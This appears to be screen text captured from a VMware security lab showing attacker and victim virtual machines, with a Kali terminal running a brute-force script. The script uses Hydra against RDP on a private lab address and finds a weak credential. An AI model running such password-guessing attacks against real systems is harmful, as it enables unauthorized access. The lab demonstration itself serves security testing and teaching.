 Att@cker_kali - VMware Workstation
192.168.0.6
File Edit View VM Tabs Help
Library
Type here to search
My Computer
Att@ck Lab
Victim-Protected_win10x64
Victim-Protected_w7x64
victim_win10x64
Victim_w7x64
Victim-Linux
Att@cker_kali
DMZ
MSP Lab
On-Prem Lab
Cloud Lab
Shared VMs
192.168.0.5
192.168.0.7
MSP Lab DMZ Att@ck Lab Victim-Protected_win10x64 Victim-Protected_w7x64 victim_win10x64 Victim_w7x64 Victim-Linux Att@cker_kali Server2 (Windows Server 2012) Server (Windo...
root@attacker-kali: ~/p...
04:32 PM
root@attacker-kali: ~/poc/windows-poc/rdp
File Actions Edit View Help
root@attacker-kali: ~ root@attacke...dows-poc/rdp root@attacker-kali: ~
root@attacker-kali:~/poc/windows-poc/rdp# ./brute-force.sh
Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2020-08-05 16:31:46
[WARNING] rdp servers often don't like many connections, use -t 1 or -t 4 to reduce the number of parallel connections and -W 1 or -W 3 to wait between connection to allow the server to recover
[INFO] Reduced number of tasks to 4 (rdp does not like many parallel connections)
[WARNING] the rdp module is experimental. Please test, report - and if possible, fix.
[DATA] max 4 tasks per 1 server, overall 4 tasks, 101 login tries (l:1/p:101), ~26 tries per task
[DATA] attacking rdp://192.168.100.124:3389/
[3389][rdp] host: 192.168.100.124 login: adm password: password
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2020-08-05 16:31:53
root@attacker-kali:~/poc/windows-poc/rdp#
To direct input to this VM, click inside or press Ctrl+G.
Type here to search
3:32 PM
8/5/2020